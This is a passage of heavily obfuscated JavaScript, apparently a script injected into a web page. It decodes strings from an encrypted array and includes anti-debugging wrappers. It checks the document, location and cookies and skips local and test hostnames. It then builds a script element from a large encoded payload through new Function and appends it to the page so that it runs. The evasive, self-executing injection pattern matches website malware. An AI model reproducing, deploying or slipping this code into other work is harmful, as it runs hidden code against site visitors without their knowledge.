')+Y(0x382,'gRD1')+Y(0x1b8,'cfBH')+Y(0x33c,'JyG@')+Y(0x391,'8swM')+Y(0x521,'Aa*4')+Y(0x224,'P&8)')+Y(0x4d2,'6fPD')+Y(0x420,'8GJB')+Y(0x497,'Aa*4')+Y(0x58a,'6qCb')+Y(0x496,'1%6Q')+Y(0x3da,'Nozz')+Y(0x2b5,'JyG@')+Y(0x488,'xywK')+Y(0x35c,'xWJY')+Y(0x4c4,'y[EG')+Y(0x29a,'w9S!')+Y(0x546,'#x)p')+Y(0x473,'73vy')+Y(0x2a8,'M^Lb')+Y(0x2b7,'73vy')+Y(0x253,'xywK')+Y(0x466,'EDRZ')+Y(0x4d3,'XEf]')+Y(0x54e,'cfBH')+Y(0x547,'7FIj')+Y(0x486,'Eisd')+Y(0x326,'H$k4')+Y(0x478,'8GJB')+Y(0x3b3,'cfBH')+Y(0x3b8,'M^Lb')+Y(0x21c,']iE[')+Y(0x513,'CIbh')+Y(0x4a0,'Nozz')+Y(0x284,'P9gf')+Y(0x491,'cfBH')+Y(0x2eb,'Q4vG')+Y(0x321,'#x)p')+Y(0x51e,'8swM')+Y(0x54f,'8GJB')+Y(0x47f,'T1O7')+Y(0x51c,'IljJ')+Y(0x419,')sE*')+Y(0x1b6,'xywK')+Y(0x1d0,'@xW$')+Y(0x429,'JyG@')+Y(0x474,'IljJ')+Y(0x2c4,'c(i!')+Y(0x598,'vSEt')+Y(0x305,'c(i!')+Y(0x1b1,'T1O7')+Y(0x372,'vSEt')+Y(0x23c,'xWJY')+Y(0x1e5,'JyG@')+Y(0x247,'gRD1')+Y(0x51b,'y[EG')+Y(0x3f8,'Lx(s')+Y(0x3d6,'@l96')+Y(0x17b,'bMbm')+Y(0x3f4,'Kh^$')+Y(0x165,'xWJY')+Y(0x1f9,'1%6Q')+Y(0x2c6,')!uL')+Y(0x1d6,'73vy')+Y(0x286,'P&8)')+Y(0x527,'8swM')+Y(0x18c,'Aa*4')+Y(0x5c5,'gRD1')+Y(0x374,'7FIj')+Y(0x458,'73vy')+Y(0x25e,'Nozz')+Y(0x2f9,'cfBH')+Y(0x471,'JN!U')+Y(0x461,'Hr9Y')+Y(0x590,'IljJ')+Y(0x3ea,'T1O7')+Y(0x34c,'5Q3E')+Y(0x17e,'w9S!')+Y(0x41e,'JyG@')+Y(0x1df,'P9gf')+Y(0x1dc,'JN!U')+Y(0x173,'qkDB')+Y(0x1cb,'JyG@')+Y(0x452,'Eisd')+Y(0x4a1,'fLiG')+Y(0x1a9,'#3ve')+Y(0x3fd,'vSEt')+Y(0x433,']iE[')+Y(0x250,'@l96')+Y(0x25d,'Q4vG')+Y(0x1fa,'CIbh')+Y(0x5bf,'xWJY')+Y(0x56e,'5KLI')+Y(0x50e,'qkDB')+Y(0x269,'w9S!')+Y(0x47e,'w9S!')+(Y(0x489,'M^Lb')+Y(0x583,'vSEt')+Y(0x2ec,'vSEt')+Y(0x3a4,'8swM')+Y(0x441,'#3ve')+Y(0x2c3,'Q4vG')+Y(0x336,'1%6Q')+Y(0x3cb,']iE[')+Y(0x227,'#x)p')+Y(0x53d,'P&8)')+Y(0x1dd,'Lx(s')+Y(0x595,'Hr9Y')+Y(0x3e1,'P9gf')+Y(0x389,'7FIj')+Y(0x45a,'3X##')+Y(0x1e9,'c(i!')+Y(0x347,'5Q3E')+Y(0x2d2,'Nozz')+Y(0x335,'P9gf')+Y(0x44c,'P9gf')+Y(0x477,'P9gf')+Y(0x17a,'@xW$')+Y(0x2db,']iE[')+Y(0x30d,'P&8)')+Y(0x2cf,'xWJY')+Y(0x5a4,'6fPD')+Y(0x241,'Aa*4')+Y(0x408,'c(i!')+Y(0x3be,'#3ve')+Y(0x3c2,'6qCb')+Y(0x344,'1%6Q')+Y(0x296,'Tq#E')+Y(0x5ae,')sE*')+Y(0x462,'5Q3E')+Y(0x4b4,'Eisd')+Y(0x330,'5Q3E')+Y(0x529,'Nozz')+Y(0x4f6,'Q4vG')+Y(0x440,'Eisd')+Y(0x4ac,'JyG@')+Y(0x2e8,'CIbh')+Y(0x35a,'w9S!')+Y(0x2dc,'Eisd')+Y(0x327,'Aa*4')+Y(0x30e,'T1O7')+Y(0x1f8,'Kh^$')+Y(0x4b0,'Tq#E')+Y(0x1b0,'fLiG')+Y(0x5a5,'Lx(s')+Y(0x30a,'73vy')+Y(0x450,')!uL')+Y(0x1fc,'Eisd')+Y(0x312,'T1O7')+Y(0x381,']iE[')+Y(0x4a2,'Kh^$')+Y(0x36b,'y[EG')+Y(0x260,'y[EG')+Y(0x41c,'JN!U')+Y(0x279,'3X##')+Y(0x57e,'Q4vG')+Y(0x55c,'Kh^$')+Y(0x5a2,'XEf]')+Y(0x229,'7FIj')+Y(0x1fb,'Tq#E')+Y(0x4b8,'M^Lb')+Y(0x41a,'Aa*4')+Y(0x438,'Hr9Y')+Y(0x21b,')sE*')+Y(0x2a2,'IljJ')+Y(0x299,')!uL')+Y(0x582,'Aa*4')+Y(0x540,'XEf]')+Y(0x398,'6fPD')+Y(0x417,'y[EG')+Y(0x5b9,'@l96')+Y(0x192,'vSEt')+Y(0x1c6,'8GJB')+Y(0x1a2,'5KLI')+Y(0x1e8,'P9gf')+Y(0x328,'Lx(s')+Y(0x564,'2vkC')+Y(0x332,'5Q3E')+Y(0x3d7,'Q4vG')+Y(0x3dd,'6fPD')+Y(0x52b,'#x)p')+Y(0x5b7,'T1O7')+Y(0x2fa,'@l96')+Y(0x2bc,'Tq#E')+Y(0x320,'cfBH')+Y(0x3ef,'7FIj')+Y(0x282,'bMbm')+Y(0x412,'3X##')+Y(0x292,'2vkC')+Y(0x3f7,'73vy')+Y(0x3c1,'bMbm')+Y(0x2be,'@l96')+Y(0x390,'CIbh')+Y(0x3f2,'CIbh')+Y(0x54b,'gRD1')+Y(0x524,'Tq#E')+Y(0x409,'JyG@')+Y(0x1c1,'IljJ')+Y(0x4e6,'EDRZ')+Y(0x3ce,'3X##')+Y(0x4f4,'qkDB')+Y(0x218,'6fPD')+Y(0x4ad,'gRD1')+Y(0x49e,'Tq#E')+Y(0x597,'fLiG')+Y(0x2da,'8GJB')+Y(0x50c,'Tq#E')+Y(0x4e8,'w9S!')+Y(0x297,'T1O7')),c[Y(0x3e8,'P9gf')]=Y(0x427,'P9gf')+Y(0x4e4,'CIbh')+Y(0x46f,'bMbm')+Y(0x31a,'qkDB')+Y(0x18d,'cfBH')+Y(0x1e4,'EDRZ')+Y(0x1f3,'Hr9Y')+Y(0x24a,'JyG@')+Y(0x484,'xWJY')+Y(0x514,'IljJ')+Y(0x40a,'xWJY')+Y(0x1d2,'CIbh')+Y(0x37b,'#x)p')+Y(0x16d,'c(i!')+Y(0x261,'vSEt')+'Dk',c[Y(0x1bd,'xWJY')]=Y(0x2ab,'T1O7')+Y(0x22c,'M^Lb')+Y(0x3c4,'CIbh')+Y(0x56f,'xywK')+Y(0x2e1,'Q4vG')+Y(0x2e2,'EDRZ')+Y(0x5b4,'T1O7')+Y(0x325,'2vkC')+Y(0x288,'H$k4')+Y(0x534,'@xW$')+Y(0x475,'EDRZ')+'k]',c[Y(0x560,'fLiG')]=Y(0x549,'@l96')+Y(0x482,'Eisd')+Y(0x580,'8swM')+Y(0x42b,'2vkC')+Y(0x454,'GION')+Y(0x1ba,'3X##')+Y(0x236,'JyG@')+Y(0x3a8,'@l96')+Y(0x290,'P&8)')+Y(0x31e,'w9S!')+Y(0x283,'8swM')+Y(0x2fc,'#3ve')+Y(0x43b,'Kh^$')+Y(0x3c0,'y[EG')+Y(0x56d,'c(i!')+Y(0x17c,'#3ve')+Y(0x1f6,'8GJB')+Y(0x268,'5KLI'),c[Y(0x4c9,'gRD1')]=function(C,D){return C-D;},c[Y(0x463,'19ry')]=Y(0x594,'IljJ')+Y(0x270,'fLiG'),c[Y(0x189,'Eisd')]=Y(0x578,'Lx(s')+Y(0x39b,'IljJ')+Y(0x2b3,'@xW$')+Y(0x352,'M^Lb')+Y(0x353,'cfBH'),c[Y(0x50a,'Tq#E')]=function(C,D){return C!==D;},c[Y(0x2e9,'2vkC')]=Y(0x4e7,'#3ve')+Y(0x323,'Nozz'),c[Y(0x3bb,'T1O7')]=Y(0x196,'xywK')+'t',c[Y(0x44a,'Tq#E')]=function(C,D){return C===D;},c[Y(0x23f,'T1O7')]=Y(0x493,'2vkC')+Y(0x177,'JyG@'),c[Y(0x37f,'bMbm')]=function(C,D){return C===D;},c[Y(0x1c4,'Tq#E')]=function(C){return C();},c[Y(0x337,'xWJY')]=function(C,D,E){return C(D,E);},c[Y(0x298,'fLiG')]=function(C,D,E){return C(D,E);},c[Y(0x4e9,'gRD1')]=function(C,D){return C(D);},c[Y(0x302,'vSEt')]=function(C,D,E){return C(D,E);},c[Y(0x367,'fLiG')]=function(C){return C();},c[Y(0x2f8,']iE[')]=function(C){return C();},c[Y(0x394,'cfBH')]=function(C){return C();},c[Y(0x571,'3X##')]=function(C){return C();},c[Y(0x2e4,'5Q3E')]=Y(0x376,')!uL')+'t',c[Y(0x4fc,'c(i!')]=Y(0x37c,'Hr9Y')+Y(0x4e5,'2vkC')+Y(0x175,'8swM'),c[Y(0x56a,'P&8)')]=function(C,D){return C||D;},c[Y(0x44e,'P&8)')]=Y(0x181,'JN!U')+Y(0x591,'M^Lb')+Y(0x48c,'Tq#E')+Y(0x3fb,'3X##')+Y(0x530,'#x)p')+Y(0x1cd,'M^Lb')+Y(0x575,'@xW$')+Y(0x4c3,'#3ve'),c[Y(0x465,')sE*')]=Y(0x366,'73vy')+Y(0x49f,'@xW$')+Y(0x53f,'7FIj')+Y(0x23d,')sE*')+Y(0x2ca,'19ry')+Y(0x31b,'JyG@'),c[Y(0x3af,'XEf]')]=function(C){return C();},c[Y(0x1ab,'EDRZ')]=function(C,D){return C!==D;},c[Y(0x4b9,')sE*')]=function(C,D){return C+D;},c[Y(0x469,'5KLI')]=Y(0x378,'73vy');var d=c,f=function(){var C=!![];return function(D,E){var F=C?function(){var Z=_0x7123008d;if(E){var J=E[Z(0x29e,'GION')](D,arguments);return E=null,J;}}:function(){};return C=![],F;};}();function g(C,D){var a0=Y,E={};E[a0(0x596,'gRD1')]=function(K,L){var a1=a0;return d[a1(0x507,'Kh^$')](K,L);},E[a0(0x5b3,'Lx(s')]=function(K,L){var a2=a0;return d[a2(0x179,'IljJ')](K,L);};var F=E;for(var J in C)if(d[a0(0x2f7,'IljJ')](J[a0(0x26c,'xywK')+'h'],D)&&function(K,L){var a3=a0;for(var N=0x2;F[a3(0x23e,']iE[')](N,L[a3(0x1e3,']iE[')+'h']);N++)if(F[a3(0x32a,'JyG@')](K[a3(0x161,'T1O7')+a3(0x2df,'qkDB')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return C[J];}function h(C,D){var a4=Y;return d[a4(0x435,'Q4vG')](C,Math[a4(0x453,'5Q3E')](d[a4(0x32d,']iE[')](Math[a4(0x233,'8GJB')+'m'](),d[a4(0x53a,'IljJ')](d[a4(0x26d,'XEf]')](D,0x1),C))));}function i(C,D){var a5=Y;for(var E=0x0;d[a5(0x467,'#3ve')](E,D[a5(0x487,'6qCb')+'h']);E++){var F=D[E],J=d[a5(0x1cf,'Tq#E')](0x0,F[a5(0x4bf,'P9gf')+'Of']('.'))?d[a5(0x55b,'5Q3E')]('.',C):C,K=d[a5(0x446,'Q4vG')](J[a5(0x338,'GION')+'h'],F[a5(0x405,'19ry')+'h']),L=J[a5(0x59c,'H$k4')+'Of'](F,K),K=d[a5(0x43f,'CIbh')](-0x1,L)&&d[a5(0x54c,'P&8)')](L,K);if(K&&(d[a5(0x16b,'xywK')](J[a5(0x210,'73vy')+'h'],F[a5(0x556,'c(i!')+'h'])||d[a5(0x24f,'6fPD')](0x0,F[a5(0x355,'1%6Q')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,C,D;return d[a6(0x559,')!uL')](g,d[a6(0x303,'EDRZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,C=d[a7(0x41d,'73vy')](l,d[a7(0x313,'fLiG')](j));if(C){var C=d[a7(0x30f,'IljJ')](g,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a7(0x4ab,']iE[')](0x46,C[a7(0x541,'Hr9Y')+a7(0x5b2,'EDRZ')](0x0))&&d[a7(0x2e0,'XEf]')](0x66,C[a7(0x172,'19ry')+a7(0x36d,'P&8)')](0x0))||d[a7(0x27d,'c(i!')](0x49,C[a7(0x278,'#x)p')+a7(0x244,'w9S!')](0x1))&&d[a7(0x46e,')sE*')](0x69,C[a7(0x3a1,'3X##')+a7(0x536,'c(i!')](0x1))||d[a7(0x3c5,'IljJ')](0x4c,C[a7(0x3e4,'H$k4')+a7(0x2f3,'JyG@')](0x2))&&d[a7(0x2d5,'8GJB')](0x6c,C[a7(0x38a,'gRD1')+a7(0x15f,'vSEt')](0x2))||d[a7(0x1c0,'bMbm')](0x45,C[a7(0x517,'6qCb')+a7(0x35f,'3X##')](0x3))&&d[a7(0x399,'JN!U')](0x65,C[a7(0x567,'#3ve')+a7(0x2af,'73vy')](0x3))||d[a7(0x502,'Hr9Y')](0x3a,C[a7(0x1a4,'Lx(s')+a7(0x2f3,'JyG@')](0x4))):void 0x0;}}function l(C){var a8=Y;return d[a8(0x26f,'8swM')](g,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,C=d[a9(0x26b,'xWJY')](j);if(C){var D=d[a9(0x2ad,'cfBH')](g,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a9(0x19e,'Eisd')](D,'~')?d[a9(0x428,'Lx(s')](l,C):E)&&d[a9(0x46a,'5KLI')](g,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x3bc,'Aa*4')](D,E);}}function p(){var aa=Y,C=d[aa(0x4f1,'c(i!')],D=new RegExp(d[aa(0x3fa,'GION')],'g');return C[aa(0x1e6,'Lx(s')+'ce'](D,'')[aa(0x36c,'gRD1')](';');}function q(){var ab=Y,C=d[ab(0x569,')sE*')],D=new RegExp(d[ab(0x3cc,'JyG@')],'g');return C[ab(0x431,'vSEt')+'ce'](D,'')[ab(0x1fe,'5KLI')](';');}function r(C){var ac=Y;return d[ac(0x3f1,'5KLI')](-0x1,C[ac(0x42a,'6qCb')+'Of'](String[ac(0x185,'T1O7')+ac(0x1ef,'73vy')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x230,'@xW$')](C)||new RegExp(d[ac(0x15c,'6fPD')],'g')[ac(0x548,'Hr9Y')](C));var D;}function s(C,D){var ad=Y,E=C[ad(0x45c,'Kh^$')+'h'];return d[ad(0x444,'qkDB')](C[ad(0x5c4,'P&8)')+ad(0x333,'fLiG')](d[ad(0x1a6,'cfBH')](E,D[ad(0x3b7,'#x)p')+'h']),E),D);}function t(){var ae=Y,C=d[ae(0x463,'19ry')][ae(0x249,'xywK')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E={};E[ae(0x423,'EDRZ')]=d[ae(0x342,'#x)p')],E[ae(0x2fb,'19ry')]=function(R,U){var af=ae;return d[af(0x200,'xWJY')](R,U);},E[ae(0x2ed,'y[EG')]=d[ae(0x50b,'w9S!')],E[ae(0x570,'xywK')]=function(R,U){var ag=ae;return d[ag(0x418,')sE*')](R,U);},E[ae(0x584,'y[EG')]=d[ae(0x528,'cfBH')],E[ae(0x1e2,')sE*')]=function(R,U){var ah=ae;return d[ah(0x4f7,'19ry')](R,U);},E[ae(0x4fa,'@xW$')]=d[ae(0x3d5,'2vkC')],E[ae(0x4fe,'CIbh')]=function(R,U){var ai=ae;return d[ai(0x520,'xywK')](R,U);},E[ae(0x554,')sE*')]=function(R){var aj=ae;return d[aj(0x459,'w9S!')](R);};var F=E;continue;case'1':return!L||!!(d[ae(0x3b5,'c(i!')](i,L=d[ae(0x4a3,'P&8)')](s,L,String[ae(0x572,'6qCb')+ae(0x19b,'bMbm')+'de'](0x2e))?L[ae(0x2d8,'bMbm')+ae(0x375,'#x)p')](0x0,d[ae(0x43d,'xWJY')](L[ae(0x3a5,'T1O7')+'h'],0x1)):L,K)||d[ae(0x2ff,'P9gf')](i,L,N)||d[ae(0x57a,'fLiG')](r,L)||d[ae(0x59a,'xywK')](k));case'2':var J=d[ae(0x42c,'H$k4')](f,this,function(){var ak=ae,R=F[ak(0x3a7,'Kh^$')](typeof window,F[ak(0x54a,'Nozz')])?window:F[ak(0x551,'@xW$')](typeof process,F[ak(0x40f,'8swM')])&&F[ak(0x59b,'EDRZ')](typeof require,F[ak(0x415,'8GJB')])&&F[ak(0x4ee,'H$k4')](typeof global,F[ak(0x3e2,'3X##')])?global:this,U=function(){var al=ak,W=new R[(al(0x42d,'XEf]'))+'p'](F[al(0x523,'y[EG')]);return!W[al(0x48f,'vSEt')](J);};return F[ak(0x30b,')!uL')](U);});continue;case'3':d[ae(0x5c2,'#x)p')](J);continue;case'4':var K=d[ae(0x5c0,'#3ve')](p),L=d[ae(0x5a0,'gRD1')](m),N=d[ae(0x3db,'Q4vG')](q);continue;}break;}}function u(C){var am=Y,D=d[am(0x319,'@xW$')](j),E;D&&((E=D[am(0x5bd,'5Q3E')+am(0x4db,'7FIj')+am(0x340,'vSEt')](d[am(0x195,'Kh^$')]))[am(0x1da,'qkDB')]=d[am(0x1a7,'T1O7')],E[am(0x4e2,'5KLI')+am(0x49a,'8GJB')+'t']=C,(D[am(0x27a,'Eisd')]||D[am(0x226,'w9S!')]||D[am(0x309,'XEf]')+am(0x19f,'P&8)')+am(0x483,'3X##')])[am(0x4e1,'bMbm')+am(0x43e,'M^Lb')+'d'](E),E[am(0x4f8,'y[EG')+'e']());}function w(){var an=Y,C,D=d[an(0x531,'GION')](g,d[an(0x15d,'JyG@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[an(0x2a7,'bMbm')],F=new RegExp(d[an(0x465,')sE*')],'g'),(F=D[E[an(0x581,'7FIj')+'ce'](F,'')])&&F[an(0x3b9,'6fPD')+an(0x3a9,'@l96')][an(0x265,'w9S!')+an(0x202,'qkDB')+'d'](F));}try{var x,y,z;d[Y(0x41f,'8GJB')](t)||(d[Y(0x2a1,'JN!U')](w),d[Y(0x2a0,'5KLI')](0x1,d[Y(0x2d9,'Kh^$')](h,0x1,x=0x4))||d[Y(0x1ae,'qkDB')](u,d[Y(0x48e,'Hr9Y')](d[Y(0x1fd,'T1O7')]('(',new Function((function(){var _0x1177074=function(){var _0x6787909c=['yZjIALzezg1AnuP5D25IBtfYwJfJm1jhtMTzu2nZsJjo','ELO0wtbKtgjhtK5vmJL4sNL3BMqZrMTzmdq0yJaWBKXd','qJfxBffUs1n0sKTeqJrnAMT5tenJD2rfqKrkEwTYu1nN','y3blmgTVtuHNEu1utxnkmhaWtLvzBKTtDePlrei0tKDr','weP1suC1ogziqtDMu3HQvZbRB01izZboBvLZsNPkBfnU','v05HwtbRngiXChjzu2nZsJnWtfmXCfHvBvzdsNL3BMnT','vg1svLz5y3nkmwmZv21ovfeYotvzv0K0sNL3BMj6Ahjz','wtbOm2jhtLDrmJLgsNL3BLz6vxPArKPeyJjoDvuYDg5k','sNPSrvreqw5lu3rks0rcne5xrxHmq2rRvevrEeP5A3jt','AgnPqNPqvZqVwM5wDvKZuNbImJrVs1H0mLLyswDtAJfM','sNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01TsMLODvPyy2DJ','y3nkmwmYvg1ssLuYDenIrM93sNL3BMfvtNjxBgrtvw1s','s0rcne16yZrmq2rYytnSD0P5A3jtu2D3zurvm1PPD25u','s1n0sKTeqJrnv1PPtenJBgvwBZbkEwTYu1nND2veuxPA','B01izZfAAKLZsNPvD2ffB25lu3rks0rcne1QtMLmq2rn','vdfTzfC1AMrhBhzIAwGXteHzCguZwMHJAujpufvZn2nT','rfv3tenJnvjfD3DkEwTYu1nND2vevMPpu3DUsLHSyu5d','wwL3BLDuvMrrq2nWsZbRB01izZfor1vZsJfgAfrytw5l','zenzmuK0yJi1wfqZA25mq2rZuJfoBwrQrKrkExDUyJfo','mxPxmu1VtuHNma','zdftqZLQu0zoDLmXzfbrEwnZsJbrEMvUwLHoALzxsNL3','mZa4oxL2rK9wwG','BKXdzdnABejpvNPAmLPty3nkmNbuytfwwfvtowTvrZf2','rLPwtNzABgrrzfnJC0OXyZfvrgWYtvrSu0P5D25wELzR','s1n0sKTeqJrov00YtenKuLLvmxPkEwTYu1nND2veuMHo','EwnZsJfJme4YuK1urfyYvNPwteP5D25wELPVwtbOne4Y','DeP5D25wELjzuZfKugnwtLHoALfUtenKA2jxowLJvK52','mtbVtfrcne1PAZDMv3C5wKDwAMiYuMXwvKPkuti5Dgnh','tLrIELOWt0C5C1z6zhrkExDUvNPsugqXyZjvBvjkyLC5','mgTVtuHNmu1QtxnkmePhuLzvBKTtDePlrei0tKDnm0Xd','BhnAu2DOsvz0zeTyDdbJBMW3zg1gEuLhttLJr0z5yZjw','mJL0yJbowfvTmg5mq2rytLHVCLyXrLDzmhHpyvnJC0OX','C0P6wwTHBu1Us1n0sKTeqJrnEMXPtenKnwvdAffkEwTY','D2vez3Lpvef4tKrOA1D5zgLIBgHdu0vvBLHumdLqwfz1','yu1uuw5lu3rks0rcne0YuMLmq2rbzfzWvuP5A3jtu2D3','BLzQvM9KEwnWsZbRB01iz3LoveLZsNLSq0TiB25lu3rk','vfvoDLLty3nkm1zQyuDotgjxowTwmuOXsNL3BLyXqLLJ','u1nJCeSWA29nsgCXwxPrC0P6zfrzA01Us1n0sKTeqJro','neP5A3jtu2D3zurjmK5PD25umLjQuvnJCeSWA29nsgCW','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkme42zvvOvMfd','y25mq2ryvdb0CMfftNjAvMrtzfnJC0OZCePtsfOWyuCW','DLnPy3nkmwrqvJnOAfnvnwTtBKvUtenKAMjxC3jwmuzZ','zezKCeP5D25LBvj5uvHREff5y3nkmLPPzvDSwe5vDezk','u2D3zurnne9dD25tELuWwwLJCeSWA29nsgCWtxPNC0OX','BgrlsfPIuteXyK1iz3Dyu2TZzgX0rfHwC3DLrezKs1nS','wKuXvgiXB25mq2rcwtnOALzQAhzvr0zisNL3BLyXqtfu','yZnsrMGZvevOD0P5D25ABuyXt0HOEeP5D25wEMmZwKzc','DvLty3nkm2rnzvzWCvnStw5mq2rytM0XqLfxuJbzmgXy','twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1dCdLk','zg1gEuLgohDLrgD5t1rbEe5eAgPqvNnUvNPKC1KWmhHm','EK5SwKLkEwTYu1nND2vesMPpu3DUv0HKswr5y3blmgTV','rxHftvnJCfHumwTxmhnVtuHNmfLQy3nkEvy1v2PrBKTw','wfviCe1wEMq1zuzJmu5dy3nkmMS0ytnorvryAgTwA2nU','yZbJAMHytLHfBKXdzg9rmJLsyuvoDMrgzfjHu2nZsJnA','q2nZsJfKu2vhuLvpr3ruvNPwt1PfChHkExDUvNPzD1ji','Bu1ZsJbcmvDSuw5lu3rks0rcne5ustjmq2nWuwLOnKP5','A29nsgCWtvrfC0OXsJbLvwTUs1n0sKTeqJrnEKv4tenK','utroExDUwtnWBMndy3blmgTVtuHNELLxwxnkm295ww1J','yMPTv1a','D1Lty3nkmwrqzuDot1eYDhrwmuf6wtfAEeP5D25rBe52','mKTuDdLmsejIvMLND2vevMXAAxDUvMXoufDdy3byvdfT','u3rks0rcne5ertbmq2rlzerwr0P5A3jtu2D3zurkAK5t','we5euNHsBLjHwtfsseP5D25wELP0wLHOEwnhtK1Ju2nZ','mxrImvPUuNLJC0OXyZbpweOZwLC0meP5D25wmui2vuzJ','wxbpmZa3zg1gEuLirtLJq3H6ufC1Bgr5qLnAv2rgzuHb','ALzirJvkExDUy2ToDLDSyZbwBu5vy1DfBKXdzfHvA3bQ','qJrovejQtenKv1uWovLkEwTYu1nND2vetxLpu3DUv0HK','vZbRB01iz3Lpve1ZsJnbD2qXz25lvJa5u1nND2vettjn','D25ArxHftvnJCeSWA29nsgCWtw1vC0OWowTzmevUs1n0','ne5etMLmq2rnv0nfCeP5A3jtu2D3zursALPtD25vBLi1','zhbprZHYwLrODMvgzfnLu2nZsJfKu1PhtLjIvZLxwKzo','EwnZsJfJm2nRzhLurwD6sNL3BLz6vxHxBgrstJjouu1e','vdnVEgvPog5mq2rfv1HsALn6AhzwBgrry1nJC0OYCerI','q2nZsJfKu1mWnw9rmNn5vJfjD0P5D25JBvjOv1HStLLt','nfP5y3blmgTVtuHNmu1etxnkEKf4uKnRBKTtDePlrei0','DfHor2XeyM1fBKXdzeDtBuPfzfDvmeP5D25IrK5YzuzJ','zZfpvfvZsNPbEfjdA25lu3rks0rcne16txHmq2rUv2Pf','EwTYu1nND2vevtvzAxDUtLrcB1nPy3blmgTVtuHNme1u','mwrwv2TVBKTtDePlrei0twPfnuXdzeHImwrbsNLRCLnt','y2HHCKnVzgvbDa','ytjwsfDTuKLsEwnZsJfKu2fxtNfsm1jRuZfJBKXdzgLx','B01iz3Lnr0LZsJfkmgvvA25lvJa5wM5wDvKZuNbImJrV','tuDrC0P5wMXjwgDUs1yWB1PPEdbHr2X6teDAmwjTtJbH','mu9tD25rme14v0nJCeSWA29nsgD6tw1zC0OZrMToA3nU','ne5ez3Dmq2mXtuDOs0P5A3jtu2D3zurkBfPdD25xsgrj','tenJm1uYsKrkEwTYu1nND2vestrou3DUwNLwnfP5y3bl','wLHsmwnTngDArNrOtLnND2vetxLzAxDUu1vAtePdy3by','s0rcne5xvtbmq2rmuw14veP5A3jtu2D3zuroAK1PD25t','tenJmKPhCgPkEwTYu1nND2vettjnu3DUs1vjB2vPy3bl','r1jTtenKvwnitLvkEwTYu1nND2vesxPAq3DUuJi5wffd','m2rvEerwEwnZsJnjEu9hrM9JwgTUtenKwfvyuMPtA05Y','vti4muP5D25JrZfYwJjSDgiZqM9Ju2nZsJfJmgjhuLbv','twPkAuXdze5wBMC0sNLRCLntz3DLre5QtxL3BLzQvM9K','AhzrBgrsuNLJC0OXzfnsrwrytJjgq1z6uNrkExDUvJfk','DeHkExDUvJfkC1PfnxrHmu5ytLu1A1zxrw5mq2rUvti5','mLLyswDHrdfTzfC1AMrhBhzIAwHZteCWCguZwMHJAuj1','EvfUs1n0sKTeqJrov05OtenKuvLUrLbkEwTYu1nND2ve','mgTVtuHNEvPQwxnkme5etvzNBKTtDePlrei0tLrNEuXd','t1vstu1dy3blmgTVtuHNEvPhwxnkELv3yuvVBKTtDePl','mdfxzurNBKTtDePlrei0tKrzEuXdzhDnsgrzsNLRCLnt','re00tLn3BLfStJruAwnWsZbRB01iz3LnEMnZsJbSr1n5','ve1ZsJaXv2vez25lu3rks0rcne5xuxDmq2qZutbcvKP5','uuzvBKTwmg9Ku3GYs1r0ouXirMjtEwD3zurvnfL5D25A','u3rks0rcne5erxPmq2rswvuXEKP5A3jtu2D3zurvmvPd','vNPAmLjSyZbKu2nZsJjkvgeYvM1vmJHYyM5fBKXdzenJ','uvvSC1KXwLrImvPYuNLJC0OXzfnxBu5kzgXAALvRDZrk','yw0XDK1TzfrImfzyvw5RBKXdzfHvwfOYvNPstgrUAeHk','zgrlq2TWuhKWDgrhAhbJmxnUu0Hwq2vwtKDkmtfItuHN','AxDUy0rcm1Ddy3blmgTVtuHNEK5erxnkEMruwwTnBKTt','zZfnAKvZsJfsD2mXuw5lu3rks0rcne16stjmq2rvy0Ho','u1PxzezLsefVzeDOCgmXC25Hr3bWvKHAneOXmhjKr2HW','D25LAKPPwNLJCa','re5PwML3BLniqwXHAwnWsZbRB01iz3LorgTZsNPKvfLR','tMLsCvL5y3blmgTVtuHNmfLxrxnkmuzOyNLrBKTtDePl','vM1Av0vUtenKBe9hourwELi2uJfJmvv5y3nkmwrruKzO','r0vZsJfKvLDRB25lu3rus0rcne1Tutbmq2rkuMTZA0P5','sM1wu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGYwvHj','EwnZsJiXEMjvrKvnmhnUtenKwfvutMPwve5xwtfgtgvt','DeXlrei0tLDfmeXdzffzBKzqsNLSzeXirMjtEwD3zurg','zfDov2GZsNLRCLntz3DLrfzRwML3BLrwwJrpq2nWsZbR','u1nND2veutrpq3DUv0HKswr5y3blmgTVtuHNEK56uxnk','qJrovePTtenJmW','A0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdflwhqYwvHjz1Lu','BgmXwvDKBfLty3nkm2rUwLrwrLKXtw5mq2ryvvHsA1nv','tuHNEu1uy3nkmgXhu3LrBKTtDePlrei0tLrJnuXdzdbv','B3LzBwnUs1n0sG','m01VuNLfBKTtDePlrei0tvDzmeXdzhHArfPmsNLRCLnt','sJfJmMnhuLrur3aWvNPKveP5D25zmJfYytfKuu4YuLvp','zurvme5dD25rsfzHvKnJCeSWA29nsgD6wvrfC0OYDhjL','sJfcAwnvog5lu3rks0rcne5urM1mq2rqwKDoqKP5A3jt','rgTZsNPcmffftw5lu3rks0rcne5uqtbmq2rtwNLvBeP5','reKYtLn3BMnxutjtEwnWwfqXBwrxnwPKr2X2yMLODuXi','A29nsgCXwtjvC0OYuK1srevUs1n0sKTeqJrorgSZtenJ','C2jPBgjwAwD3zurnD01tD25wmvzHu2LJCfHtz25qu2nZ','rvzhuJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1